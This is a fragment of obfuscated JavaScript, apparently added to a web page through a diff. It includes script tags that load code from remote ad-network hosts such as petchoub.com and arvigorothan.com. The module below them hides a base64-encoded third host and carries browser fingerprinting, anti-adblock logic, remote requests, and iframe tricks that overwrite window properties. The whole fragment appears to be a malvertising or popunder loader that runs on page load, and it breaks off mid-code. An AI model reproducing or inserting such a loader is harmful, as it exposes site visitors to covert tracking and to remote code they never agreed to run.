ow+Z6WE9+3W#3.Xo9l+^l:zWE9ow.gWwl+#:oZzWE9ow+:qwl#+=i66lE:+6lW9t+9W:l+:M9+^l:.aHH#l:+*il6t+:6W}l6#l.,W6lE:#+q#./B=Mi9l9+iE.!6oW9=W#:.@EHo+q#.boW9l9+^l:.Lo6wW:#+6iE.P.P.!+^lEl6W:lzWE9owv6M+^lEl6W:lzWE9ow.,.F.,v6M+6lH6l#3.bqE~#+:6t(oZ+^l:.,W6lE:.go9l+;768+;1024+;568+;360+;1080+;736+;900+;864+;812+;667+;800+;240+;300+lE.1vR+lE.1.D.!+lE.1.X.P+lE.1.Pv+#}.1R./+Z#iHHqBl#+6WN+ElB:(q=~+:q:Ml+56oN#l6+lE}+W6^}+}l6#qoE+}l6#qoE#+W99.bq#:lEl6+oE=l+oHH+6lwo}l.bq#:lEl6+6lwo}l.PMM.bq#:lEl6#+lwq:+Z6lZlE9.bq#:lEl6+Z6lZlE9.aE=l.bq#:lEl6+Mq#:lEl6#+5qE9qE^+=N9+=39q6+iwW#~+:.j~9.[.T9.x=^l+HiE=:qoE+;60+;120+;480+;180+;720+;21+;9+;7+;15+;10+;20+;6+;8+;11+;5+;12+;24+;30+;14+]3::Z#.n.J+].4.4+].4+;26+;13+WE96oq9+NqE9oN#.*E:+;16+;25+;18+;32+.aE.XMq=~+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,.A+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,R.A+.,i#3.*Eo:qHq=W:qoE.*.t.Ioi5Ml.*(W^.A+.@E:l6#:q:qWM+.gW:q}l+.@E.1.,W^l.*.,i#3+oE=Mq=~+EW:q}l+Zi#3l6.1iEq}l6#WM+lE+H6+9l+wl##W^l+oEl66o6+Z~lt#+MlE^:3+:ElwlM./:Elwi=o9+3::Z#.J.4.4+A.@E9lB+5W=~^6oiE9.@wW^l+6iE+#ZMq:+#l:(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+=MlW6(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+.,+.,.4.g+.g.4.,+.,.4.g.4.g+.g.4.,.4.g+.,.4.g.4.,.4.g+.g.4.g.4.g.4.g+.T+.T.T+.T.T.T+.T.T.T.T+.T.T.T.T.T+ElN#+ZW^l#+Nq~q+56oN#l+}qlN+wo}ql+W6:q=Ml+W6:q=Ml#+#:W:q=+ZW^l+qE9lB+Nl5+.[.).T.).0+;10000+AH^Z6oBt3::Z+p+;42+(o~lE+.XoE:lE:.1(tZl+WZZMq=W:qoE.4S#oE+S#oE+5Mo5+.D./(+.,.aR(+.F./.P.I+WZZMq=W:qoE.4B.1NNN.1Ho6w.1i6MlE=o9l9.u.*=3W6#l:.Gv(.L.1.x+.P==lZ:.1.bWE^iW^l+B.1WZZMq=W:qoE.1~lt+B.1WZZMq=W:qoE.1:o~lE+;750+;2000+o5Sl=:.V.*qH6Wwl.V.*lw5l9.V.*}q9lo.V.*Wi9qo+B+EoHoMMoN.*Eo6lHHl6l6.*EooZlEl6+woi#l9oNE+woi#liZ+MqE~+#:tMl#3ll:+WEoEtwoi#+:lB:.4=##+S+t+Z+oZlE+#l:zl*il#:.FlW9l6+#lE9+}WMil+oEMoW9+.,z.aeks.XRR+.,z.aeks.,.g.D+.,z.aekse.Fz+.,z.aeks.Lz.P.|./+;1000+;22+;23+;31+.j.O.xB.O.T+.0.m.jB.O.T+.[.0.xB.Q.T+._.0.TB.0.j.T+.m.T.TB.0.U.T+.0.j.TB.j.T.T+9q}+#l=:qoE+EW}+.CW.*36lH.G.#.}#.#.2.C.4W.2+.C9q}.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.49q}.2+.C#ZWE.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.4#ZWE.2+q#.P66Wt+H6ow+Zo#:.|l##W^l+=3WEElM+.4+9o=+;28+=Mq=~+:oi=3+:l#:+.@E}WMq9.*W::lwZ:.*:o.*9l#:6i=:i6l.*EoE.1q:l6W5Ml.*qE#:WE=l+;999999+i6M.t9W:W.JqwW^l.4^qH.u5W#l.O.j.Vz.TM.D.a.IM3.PY.P.!.P.@.P.P.P.P.P.P.P.,.4.4.4t.F.U.!.P./.P.P.P.P.P.b.P.P.P.P.P.P.!.P.P./.P.P.P.@.!z.P.P.[.A+e.|.b.F::Zzl*il#:+;100+HiE+W66Wt+lE6oMM+iElE6oMM+siE6lH.P=:q}l+#l:.@wwl9qW:l+=MlW6.@wwl9qW:l+q:l6W:o6+.4.4Sow:qE^q.)El:.4WZi.)Z3Z.nAoElq9.G+qE9lB.aH+.c+ZW6#l+6l:i6E.*:3q#+6l}l6#l+.4.4W^W=lMl5q6.)=ow.4.j.4+#tw5oM+:oZ+.t7]W.1A.T.1.Q-.p.A+NqE+9o=./MlwlE:+iE6lH+=Mo#l+6l*il#:.!t.XRR+6l*il#:.!t.,.g.D+6l*il#:.!te.Fz+wWZ+Z6o=l##.)5qE9qE^.*q#.*Eo:.*#iZZo6:l9+Z6o=l##.)=39q6.*q#.*Eo:.*#iZZo6:l9+;200+6l*il#:.!t.@H6Wwl+HqM:l6+;27+Zi#3+MlH:+^iw+Z~lt+Z#:6qE^+9W:W+=oE=W:+.P.P.!.*+HMoo6+:W^.gWwl+ZoZ+W=:q}l+sq9+s=MlW6.LE+:W6^l:.@9+6lSl=:+WMM+6W=l+;16807+^l:.!oiE9qE^.XMqlE:zl=:+#=6llE+=3W6.Xo9l.P:+Ho6wW:+AoEl.@9+#oi6=lKoEl.@9+9owWqE+^lEl6W:qoE(qwl+6lwo}l.X3qM9+#:W:i#+ZW^lk.aHH#l:+ZW^le.aHH#l:+=MqlE:(oZ+=MqlE:.blH:+#=6qZ:+lB:6W+^l:(qwlAoEl.aHH#l:+.NoH.G._+9W:W#l:+6l9i=l+:3q#+W5=9lH^3qS~MwEoZ*6#:i}NBtA+.)Z3Z+:3lE+6lH+.)+sq9Ml(qwloi:+Mo=W:qoE+7o5Sl=:.*Z6o=l##-+#=6oMM(oZ+#=6oMM.blH:+;2147483647+6l#oM}l+36lH+#=6+i6M+:tZl+wl:3o9+6l*il#:sq9+6l#ZoE#l(tZl+AoElq9sW95Mo=~+sq9Ml(qwloi:.@9+l66o6+.)3:wM+^l:(qwl+:ovZZl6.XW#l+.,.F.,+.8R+Nq:3.X6l9lE:qWM#+;1800000+lB=Mi9l#+^l:.,6o:o:tZl.aH+6lM+=6o##.a6q^qE+#lMl=:o6+#3qH:+;35+3::Z#.J+i#l.1=6l9lE:qWM#+#:W6:.boW9qE^+qE#l6:.!lHo6l+.*+.)S#oE+^l:.PMMzl#ZoE#l.FlW9l6#+i#l6.P^lE:+.)=##.n+.)ZE^.n+HqE9+.}+MWE^iW^l+AoElq9+6lHl66l6+:qwls9qHH+.D:+h:+=i66lE:si6M+e:+v:+~lt#+.4.4+Z6o=l##+o5Sl=:+=WMM#q^E+AoElq9so6q^qEWM+i#l6sW^lE:+:6qw+.)S#.n+96WN.@wW^l+:o.@R.aR:6qE^+;3571+=oE:lE:.Io=iwlE:+#oi6#l.Iq}+;204+=WMM5W=~+W6^#+HqMM+i#l6.bWE^iW^l+#=6llEsNq9:3+#=6llEs3lq^3:+^l:.XoE:lB:+^l:.@wW^l.IW:W+l66o6.*6l*il#:.*:qwloi:+=WE}W#+.09+s5MWE~+:qwlAoEl+.J.*+7r6rE-.p+l66o6.*.B+k:+6lHl66l6s9owWqE+=i66lE:si6Ms9owWqE+56oN#l6sMWE^+:o.boNl6.XW#l+soE(qwloi:+=W:=3+ZoN+.4l}lE:+#i5#:6qE^+3o#:+#:6qE^qHt+#:W:i#(lB:+^9Z6+:+.6+.B.*N3qMl.*6l*il#:qE^.*+Zo#:+.G+ElB:+6+=oE#:6i=:o6+#:tMlR3ll:#+i#l6sq9+9oEl+#3qH:R:6qE^.*+5+qE=Mi9l#+3lW9l6#+6lMW:q}l+9W:l.J+.N+.4.U.4+;17+qwZo6:R=6qZ:#+;256+=##ziMl#+#lMl=:o6(lB:+oEwl##W^l+.)Nq9^l:.1=oM.1._.T.1#Z+#:W:i#s=o9l+:lB:+=oE:lE:+6l:i6E+#:W6:.@ESl=:R=6qZ:.Xo9l+Zo6:._+Zo6:.0+lE9.@ESl=:R=6qZ:.Xo9l+#l:.P::6q5i:l+9W:W.1AoEl.1q9+9W:W.19owWqE+oE6lW9t#:W:l=3WE^l+o+#l:.@wwl9qW:l.i+#oi6=l+.i+W::W=3./}lE:+#:6qE^+;29',function(n,y){for(var r='YzR(vh&ekK7r-]syW5=9lH^3qS~MwEoZ*6#:i}NBtAcpV1)4T_0mjUO[xQJuCG2ndP!XI/LDF@8fb|ga,',t=['.','%','{'],e='',i=1,f=0;f<n.length;f++){var o=r.indexOf(n[f]);t.indexOf(n[f])>-1&&0===t.indexOf(n[f])&&(i=0),o>-1&&(e+=y(i*r.length+o),i=1);}return e;})),(function(s){var _={};for(k in s){try{_[k]=s[k].bind(s);}catch(e){_[k]=s[k];}}return _;})(document))</script><script src="//petchoub.com/ntfc.php?p=6905541" data-cfasync="false" async onerror="_xaduehtw()" onload="_atmdlb()"></script>
+
+<!-- <script>(function(s,u,z,p){s.src=u,s.setAttribute('data-zone',z),p.appendChild(s);})(document.createElement('script'),'https://arvigorothan.com/tag.min.js',6905584,document.body||document.documentElement)</script>
+<script data-cfasync="false" type="text/javascript">(function($,document){for($._Eu=$.BD;$._Eu<$.Fo;$._Eu+=$.y){switch($._Eu){case $.Fl:!function(r){for($._E=$.BD;$._E<$.Cf;$._E+=$.y){switch($._E){case $.CB:u.m=r,u.c=e,u.d=function(n,t,r){u.o(n,t)||Object[$.e](n,t,$.$($.BF,!$.y,$.Ck,!$.BD,$.Ch,r));},u.n=function(n){for($._C=$.BD;$._C<$.CB;$._C+=$.y){switch($._C){case $.y:return u.d(t,$.Ca,t),t;break;case $.BD:var t=n&&n[$.Cc]?function(){return n[$.Ci];}:function(){return n;};break;}}},u.o=function(n,t){return Object[$.CF][$.CJ][$.Bz](n,t);},u.p=$.Bu,u(u.s=$.Bx);break;case $.y:function u(n){for($._B=$.BD;$._B<$.Cf;$._B+=$.y){switch($._B){case $.CB:return r[n][$.Bz](t[$.Bw],t,t[$.Bw],u),t.l=!$.BD,t[$.Bw];break;case $.y:var t=e[n]=$.$($.CC,n,$.CE,!$.y,$.Bw,$.$());break;case $.BD:if(e[n])return e[n][$.Bw];break;}}}break;case $.BD:var e=$.$();break;}}}([function(n,t,r){for($._g=$.BD;$._g<$.Cf;$._g+=$.y){switch($._g){case $.CB:t.e=6905585,t.a=6905584,t.v=360,t.w=1,t.h=10,t.y=3,t._=true,t.g=g[$.Jw](b('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),t.O=1,t.k='Ly9ob293dWxpei5jb20vNS82OTA1NTg1',t.A=2,t.S=$.Iq*1706802967,t.P='Zez$#t^*EFng',t.M='dir',t.T='gkshpy64wro',t.B='m95vpr88R559jjadq',t.N='yd4R4pm',t.I='ax86wb8i24l',t.C='_xxtkstz',t.R='_nolkw';break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD));break;case $.BD:$.Cr;break;}}},function(n,t,e){for($._DI=$.BD;$._DI<$.DC;$._DI+=$.y){switch($._DI){case $.Cf:function w(){for($._DH=$.BD;$._DH<$.CB;$._DH+=$.y){switch($._DH){case $.y:t[$.Ih](s.J,$.Gr+($.BD,f.Z)()),t[$.Ii](s.$,c.Q[d.O]),t[$.Il]=function(){if($.ad===t[$.bJ]){for($._DA=$.BD;$._DA<$.CB;$._DA+=$.y){switch($._DA){case $.y:n[$.l](function(n){for($._Bb=$.BD;$._Bb<$.CB;$._Bb+=$.y){switch($._Bb){case $.y:u[r]=e;break;case $.BD:var t=n[$.Gv]($.dy),r=t[$.cj]()[$.eF](),e=t[$.Bt]($.dy);break;}}}),u[s.W]?(l=!$.BD,($.BD,a.nn)(u[s.W])):u[s.tn]&&($.BD,a.nn)(u[s.tn]);break;case $.BD:var n=t[$.cr]()[$.dd]()[$.Gv](new RegExp($.dz,$.Bu)),u=$.$();break;}}}},t[$.Ij]();break;case $.BD:var t=new window[$.Jj]();break;}}}break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t[$.Di]=function(){return $.Jt+d.e+$.bh;},t.z=function(){return $.Jz+d.e;},t.D=function(){return($.BD,a.H)();},t.F=function(){return[($.BD,u.L)(o.G[$.Ds],o[$.Go][$.Ds]),($.BD,u.L)(o[$.Er][$.Ds],o[$.Go][$.Ds])][$.Bt]($.bp);},t.V=function(){for($._Bd=$.BD;$._Bd<$.CB;$._Bd+=$.y){switch($._Bd){case $.y:n.id=i.U,window[$.JI](n,$.Jv);break;case $.BD:var n=$.$(),t=r(function(){($.BD,f.X)()&&(v(t),w());},$.Jk);break;}}},t.Y=w,t.K=function(){return new Promise(function(t,e){var u=$.BD,i=r(function(){for($._CH=$.BD;$._CH<$.CB;$._CH+=$.y){switch($._CH){case $.y:n?(v(i),l&&(($.BD,f[$.Dq])(),t(n)),t()):$.Fo<=u&&(v(i),e()),u+=$.y;break;case $.BD:var n=($.BD,a.H)();break;}}},$.Jk);});};break;case $.CB:var u=e($.CB),i=e($.Cf),o=e($.Fk),c=e($.Fl),f=e($.Fm),a=e($.Fn),d=e($.BD),s=e($.Fo),l=!$.y;break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._CJ=$.BD;$._CJ<$.Ft;$._CJ+=$.y){switch($._CJ){case $.Cf:function a(n){for($._Bk=$.BD;$._Bk<$.CB;$._Bk+=$.y){switch($._Bk){case $.y:return e<=t&&t<=u?t-e:o<=t&&t<=c?t-o+i:$.BD;break;case $.BD:var t=n[$.Bv]()[$.bC]($.BD);break;}}}break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t[$.Dj]=a,t[$.o]=d,t.rn=function(n,u){return n[$.Gv]($.Bu)[$.aa](function(n,t){for($._BF=$.BD;$._BF<$.CB;$._BF+=$.y){switch($._BF){case $.y:return d(e);break;case $.BD:var r=(u+$.y)*(t+$.y),e=(a(n)+r)%f;break;}}})[$.Bt]($.Bu);},t.en=function(n,u){return n[$.Gv]($.Bu)[$.aa](function(n,t){for($._Bf=$.BD;$._Bf<$.CB;$._Bf+=$.y){switch($._Bf){case $.y:return d(e);break;case $.BD:var r=u[t%(u[$.Gp]-$.y)],e=(a(n)+a(r))%f;break;}}})[$.Bt]($.Bu);},t.L=function(n,c){return n[$.Gv]($.Bu)[$.aa](function(n,t){for($._Ba=$.BD;$._Ba<$.CB;$._Ba+=$.y){switch($._Ba){case $.y:return d(o);break;case $.BD:var r=c[t%(c[$.Gp]-$.y)],e=a(r),u=a(n),i=u-e,o=i<$.BD?i+f:i;break;}}})[$.Bt]($.Bu);};break;case $.DC:function d(n){return n<=$.Fl?k[$.o](n+e):n<=$.ck?k[$.o](n+o-i):k[$.o](e);}break;case $.CB:var e=$.Ct,u=$.Cu,i=u-e+$.y,o=$.Cv,c=$.Cw,f=c-o+$.y+i;break;case $.BD:$.Cr;break;}}},function(t,r,u){for($._Cz=$.BD;$._Cz<$.Ft;$._Cz+=$.y){switch($._Cz){case $.Cf:r.cn=f[$.Bn]()[$.Bv]($.By)[$.CA]($.CB),r.in=f[$.Bn]()[$.Bv]($.By)[$.CA]($.CB),r.U=f[$.Bn]()[$.Bv]($.By)[$.CA]($.CB),r.un=f[$.Bn]()[$.Bv]($.By)[$.CA]($.CB);break;case $.y:Object[$.e](r,$.Cc,$.$($.Ik,!$.BD)),r.un=r.U=r.in=r.cn=r.fn=r.an=void $.BD;break;case $.DC:c&&(c[$.B](a,function t(r){c[$.C](a,t),[($.BD,i.dn)(n[$.cs]),($.BD,i.sn)(window[$.bB][$.t]),($.BD,i.vn)(new e()),($.BD,i.ln)(window[$.br][$.bx]),($.BD,i.wn)(n[$.cx]||n[$.do])][$.l](function(t){for($._Ch=$.BD;$._Ch<$.CB;$._Ch+=$.y){switch($._Ch){case $.y:q(function(){for($._Cb=$.BD;$._Cb<$.CB;$._Cb+=$.y){switch($._Cb){case $.y:n.id=r[$.av],n[$.Ik]=t,window[$.JI](n,$.Jv),($.BD,o[$.Dl])($.eq+t);break;case $.BD:var n=$.$();break;}}},n);break;case $.BD:var n=m($.Fo*f[$.Bn](),$.Fo);break;}}});}),c[$.B](d,function n(t){for($._BI=$.BD;$._BI<$.Ft;$._BI+=$.y){switch($._BI){case $.Cf:var e=window[$.br][$.bx],u=new window[$.Jj]();break;case $.y:var r=$.$();break;case $.DC:u[$.Ih]($.Hy,e),u[$.Il]=function(){r[$.Da]=u[$.cr](),window[$.JI](r,$.Jv);},u[$.Gn]=function(){r[$.Da]=$.cG,window[$.JI](r,$.Jv);},u[$.Ij]();break;case $.CB:r.id=t[$.av];break;case $.BD:c[$.C](d,n);break;}}}));break;case $.CB:var i=u($.Fp),o=u($.DC),c=$.Cs!=typeof document?document[$.a]:null,a=r.an=$.Jd,d=r.fn=$.Je;break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._Bc=$.BD;$._Bc<$.Cf;$._Bc+=$.y){switch($._Bc){case $.CB:var e=[];break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t[$.Dk]=function(){return e;},t[$.Dl]=function(n){e[$.CA](-$.y)[$.ar]()!==n&&e[$.ah](n);};break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._F=$.BD;$._F<$.Cf;$._F+=$.y){switch($._F){case $.CB:t.hn=$.Hm,t.mn=$.Hn,t.yn=$.Ho,t._n=$.Hp,t.bn=$.BD,t.pn=$.y,t.gn=$.CB,t.jn=$.Hq;break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD));break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._Dd=$.BD;$._Dd<$.Cf;$._Dd+=$.y){switch($._Dd){case $.CB:var u=r($.CB),v=r($.Fm),l=r($.BD),f=t.On=new j($.aC,$.Bu),i=($.Cs!=typeof document?document:$.$($.a,null))[$.a],w=$.Cx,y=$.Cy,_=$.Cz,b=$.DA;break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t.On=void $.BD,t.kn=function(e,u,i){for($._Bz=$.BD;$._Bz<$.CB;$._Bz+=$.y){switch($._Bz){case $.y:return e[$.Ds]=o[c],e[$.Gp]=o[$.Gp],function(n){for($._Bm=$.BD;$._Bm<$.CB;$._Bm+=$.y){switch($._Bm){case $.y:if(t===u)for(;r--;)c=(c+=i)>=o[$.Gp]?$.BD:c,e[$.Ds]=o[c];break;case $.BD:var t=n&&n[$.am]&&n[$.am].id,r=n&&n[$.am]&&n[$.am][$.Ik];break;}}};break;case $.BD:var o=e[$.Es][$.Gv](f)[$.af](function(n){return!f[$.Jf](n);}),c=$.BD;break;}}},t[$.Dm]=function(d,s){return function(n){for($._DE=$.BD;$._DE<$.CB;$._DE+=$.y){switch($._DE){case $.y:if(t===s)try{for($._Ck=$.BD;$._Ck<$.CB;$._Ck+=$.y){switch($._Ck){case $.y:d[$.Dr]=m(a/l.y,$.Fo)+$.y,d[$.Du]=d[$.Du]?d[$.Du]:new e(i)[$.cI](),d[$.Ds]=($.BD,v[$.Do])(c+l.P);break;case $.BD:var u=d[$.Du]?new e(d[$.Du])[$.Bv]():r[$.Gv](w)[$.cv](function(n){return n[$.es]($.ev);}),i=u[$.Gv](y)[$.ar](),o=new e(i)[$.dg]()[$.Gv](_),c=o[$.cj](),f=o[$.cj]()[$.Gv](b),a=f[$.cj]();break;}}}catch(n){d[$.Ds]=$.cG;}break;case $.BD:var t=n&&n[$.am]&&n[$.am].id,r=n&&n[$.am]&&n[$.am][$.Da];break;}}};},t.An=function(n,t){for($._e=$.BD;$._e<$.CB;$._e+=$.y){switch($._e){case $.y:r[$.av]=n,i[$.F](r);break;case $.BD:var r=new Event(t);break;}}},t.Sn=function(r,n){return h[$.Cg](null,$.$($.Gp,n))[$.aa](function(n,t){return($.BD,u.rn)(r,t);})[$.Bt]($.eg);};break;case $.BD:$.Cr;break;}}},function(n,t,u){for($._Dl=$.BD;$._Dl<$.Fl;$._Dl+=$.y){switch($._Dl){case $.Fm:function b(n,t){return n+(m[$.Ds]=$.az*m[$.Ds]%$.bv,m[$.Ds]%(t-n));}break;case $.Cf:function w(n){for($._Bw=$.BD;$._Bw<$.CB;$._Bw+=$.y){switch($._Bw){case $.y:return h[$.JH](n);break;case $.BD:if(h[$.JG](n)){for($._Bp=$.BD;$._Bp<$.CB;$._Bp+=$.y){switch($._Bp){case $.y:return r;break;case $.BD:for(var t=$.BD,r=h(n[$.Gp]);t<n[$.Gp];t++)r[t]=n[t];break;}}}break;}}}break;case $.Fr:!function t(){for($._Dh=$.BD;$._Dh<$.Ft;$._Dh+=$.y){switch($._Dh){case $.Cf:var u=r(function(){if($.Bu!==m[$.Ds]){for($._Dc=$.BD;$._Dc<$.Cf;$._Dc+=$.y){switch($._Dc){case $.CB:m[$.Dt]=!$.BD,m[$.Ds]=$.Bu;break;case $.y:try{for($._DF=$.BD;$._DF<$.CB;$._DF+=$.y){switch($._DF){case $.y:q(function(){if(!_){for($._Bx=$.BD;$._Bx<$.CB;$._Bx+=$.y){switch($._Bx){case $.y:m[$.Du]+=n,t(),($.BD,i.xn)(),($.BD,d.V)();break;case $.BD:var n=new e()[$.cI]()-y[$.cI]();break;}}}},$.cd);break;case $.BD:if(h(m[$.Dr])[$.dn]($.BD)[$.l](function(n){for($._Cy=$.BD;$._Cy<$.Cf;$._Cy+=$.y){switch($._Cy){case $.CB:h(t)[$.dn]($.BD)[$.l](function(n){m[$.Bn]+=k[$.o](b($.Cv,$.Cw));});break;case $.y:var t=b($.Fr,$.GF);break;case $.BD:m[$.Bn]=$.Bu;break;}}}),($.BD,a.qn)())return;break;}}}catch(n){}break;case $.BD:if(v(u),window[$.C]($.Gm,n),$.cG===m[$.Ds])return void(m[$.Dt]=!$.BD);break;}}}},$.Jk);break;case $.y:y=new e();break;case $.DC:window[$.B]($.Gm,n);break;case $.CB:var n=($.BD,o[$.Dm])(m,c.U);break;case $.BD:m[$.Dt]=!$.y;break;}}}();break;case $.Ft:m[$.Bn]=$.Bu,m[$.Dr]=$.Bu,m[$.Ds]=$.Bu,m[$.Dt]=void $.BD,m[$.Du]=null,m[$.Dv]=($.BD,s.L)(l.M,l.T);break;case $.CB:var i=u($.Fn),o=u($.Fq),c=u($.Cf),a=u($.Fr),d=u($.y),s=u($.CB),l=u($.BD);break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t[$.Dn]=void $.BD,t[$.Do]=function(n){return n[$.Gv]($.Bu)[$.bj](function(n,t){return(n<<$.Ft)-n+t[$.bC]($.BD)&$.bv;},$.BD);},t.Z=function(){return[m[$.Bn],m[$.Dv]][$.Bt]($.bp);},t[$.Dp]=function(){for($._CI=$.BD;$._CI<$.CB;$._CI+=$.y){switch($._CI){case $.y:return[][$.an](w(h(n)))[$.aa](function(n){return t[f[$.Bn]()*t[$.Gp]|$.BD];})[$.Bt]($.Bu);break;case $.BD:var t=[][$.an](w($.bl)),n=$.DC+($.ag*f[$.Bn]()|$.BD);break;}}},t.X=function(){return m[$.Dt];},t[$.Dq]=function(){_=!$.BD;};break;case $.Fq:var y=new e(),_=!$.y;break;case $.DC:var m=t[$.Dn]=$.$();break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._De=$.BD;$._De<$.Cf;$._De+=$.y){switch($._De){case $.CB:var e=r($.Fs),u=r($.Fl),i=r($.Ft),o=r($.BD),c=r($.DC),f=r($.Fu);break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t[$.Dw]=function(n){for($._s=$.BD;$._s<$.CB;$._s+=$.y){switch($._s){case $.y:return d[$.aB]=f,d[$.ai]=a,d;break;case $.BD:var t=document[$.k],r=document[$.c]||$.$(),e=window[$.ba]||t[$.bt]||r[$.bt],u=window[$.bb]||t[$.bu]||r[$.bu],i=t[$.bc]||r[$.bc]||$.BD,o=t[$.bd]||r[$.bd]||$.BD,c=n[$.bA](),f=c[$.aB]+(e-i),a=c[$.ai]+(u-o),d=$.$();break;}}},t[$.Dx]=function(n){for($._j=$.BD;$._j<$.CB;$._j+=$.y){switch($._j){case $.y:return h[$.CF][$.CA][$.Bz](t);break;case $.BD:var t=document[$.E](n);break;}}},t[$.Dy]=function n(t,r){for($._k=$.BD;$._k<$.Cf;$._k+=$.y){switch($._k){case $.CB:return n(t[$.Cj],r);break;case $.y:if(t[$.aq]===r)return t;break;case $.BD:if(!t)return null;break;}}},t[$.Dz]=function(n){for($._DJ=$.BD;$._DJ<$.DC;$._DJ+=$.y){switch($._DJ){case $.Cf:return!$.y;break;case $.y:for(;n[$.Cj];)r[$.ah](n[$.Cj]),n=n[$.Cj];break;case $.CB:for(var e=$.BD;e<t[$.Gp];e++)for(var u=$.BD;u<r[$.Gp];u++)if(t[e]===r[u])return!$.BD;break;case $.BD:var t=(o.g[$.ce]||$.Bu)[$.Gv]($.Hp)[$.af](function(n){return n;})[$.aa](function(n){return[][$.CA][$.Bz](document[$.E](n));})[$.bj](function(n,t){return n[$.an](t);},[]),r=[n];break;}}},t.Pn=function(){for($._BG=$.BD;$._BG<$.CB;$._BG+=$.y){switch($._BG){case $.y:t.sd=f.En,t[$.aj]=c[$.Dk],t[$.ak]=o.I,t[$.al]=o.B,t[$.Er]=o.N,($.BD,e.Tn)(n,i.hn,o.e,o.S,o.a,t);break;case $.BD:var n=$.ao+($.y===o.A?$.ca:$.cb)+$.cp+u.Mn[o.O],t=$.$();break;}}},t.Bn=function(){for($._y=$.BD;$._y<$.CB;$._y+=$.y){switch($._y){case $.y:return($.BD,e[$.EB])(n,o.a)||($.BD,e[$.EB])(n,o.e);break;case $.BD:var n=u.Nn[o.O];break;}}},t.qn=function(){for($._m=$.BD;$._m<$.CB;$._m+=$.y){switch($._m){case $.y:return($.BD,e[$.EB])(n,o.a);break;case $.BD:var n=u.Nn[o.O];break;}}},t.In=function(){return!u.Nn[o.O];},t.Cn=function(){for($._Cg=$.BD;$._Cg<$.Cf;$._Cg+=$.y){switch($._Cg){case $.CB:try{document[$.k][$.q](r),[$.f,$.h,$.g,$.BI][$.l](function(t){try{window[t];}catch(n){delete window[t],window[t]=r[$.x][t];}}),document[$.k][$.bI](r);}catch(n){}break;case $.y:r[$.m][$.v]=$.BD,r[$.m][$.t]=$.BB,r[$.m][$.s]=$.BB,r[$.i]=$.n;break;case $.BD:var r=document[$.A]($.Bs);break;}}};break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._H=$.BD;$._H<$.Fl;$._H+=$.y){switch($._H){case $.Fm:var v=t.Q=$.$();break;case $.Cf:var e=t.zn=$.y,u=t.Dn=$.CB,i=(t.Hn=$.Cf,t.Fn=$.DC),o=t.Ln=$.Ft,c=t.Gn=$.Cf,f=t.Vn=$.Fq,a=t.Xn=$.Fm,d=t.Mn=$.$();break;case $.Fr:v[e]=$.Gj,v[u]=$.Gk,v[i]=$.Gl,v[o]=$.Gl,v[c]=$.Gl;break;case $.Ft:var s=t.Nn=$.$();break;case $.CB:t.Rn=$.y;break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD));break;case $.Fq:s[e]=$.Gg,s[a]=$.Gh,s[c]=$.Gi,s[u]=$.Gf;break;case $.DC:d[e]=$.GJ,d[i]=$.Ga,d[o]=$.Gb,d[c]=$.Gc,d[f]=$.Gd,d[a]=$.Ge,d[u]=$.Gf;break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._G=$.BD;$._G<$.Cf;$._G+=$.y){switch($._G){case $.CB:t.Un=$.Hr,t.Yn=$.Hs,t.Kn=$.Ht,t.Jn=$.Hu,t.Zn=$.Hv,t.$n=$.Hw,t.Qn=$.Hx,t.J=$.Hy,t.Wn=$.Hz,t.$=$.IA,t.W=$.IB,t.tn=$.IC;break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD));break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._Eb=$.BD;$._Eb<$.Fr;$._Eb+=$.y){switch($._Eb){case $.Fm:v[$.l](function(n){for($._By=$.BD;$._By<$.DC;$._By+=$.y){switch($._By){case $.Cf:try{n[d]=n[d]||[];}catch(n){}break;case $.y:var t=n[$.z][$.k][$.bi].fp;break;case $.CB:n[t]=n[t]||[];break;case $.BD:n[$.z][$.k][$.bi].fp||(n[$.z][$.k][$.bi].fp=f[$.Bn]()[$.Bv]($.By)[$.CA]($.CB));break;}}});break;case $.Cf:s&&s[$.Gn]&&(e=s[$.Gn]);break;case $.Ft:function o(n,e){return n&&e?v[$.l](function(n){for($._Cc=$.BD;$._Cc<$.Cf;$._Cc+=$.y){switch($._Cc){case $.CB:try{n[d]=n[d][$.af](function(n){for($._Bh=$.BD;$._Bh<$.CB;$._Bh+=$.y){switch($._Bh){case $.y:return t||r;break;case $.BD:var t=n[$.bD]!==n,r=n[$.bE]!==e;break;}}});}catch(n){}break;case $.y:n[t]=n[t][$.af](function(n){for($._Bg=$.BD;$._Bg<$.CB;$._Bg+=$.y){switch($._Bg){case $.y:return t||r;break;case $.BD:var t=n[$.bD]!==n,r=n[$.bE]!==e;break;}}});break;case $.BD:var t=n[$.z][$.k][$.bi].fp;break;}}}):(l[$.l](function(e){v[$.l](function(n){for($._EA=$.BD;$._EA<$.Cf;$._EA+=$.y){switch($._EA){case $.CB:try{n[d]=n[d][$.af](function(n){for($._Dr=$.BD;$._Dr<$.CB;$._Dr+=$.y){switch($._Dr){case $.y:return t||r;break;case $.BD:var t=n[$.bD]!==e[$.bD],r=n[$.bE]!==e[$.bE];break;}}});}catch(n){}break;case 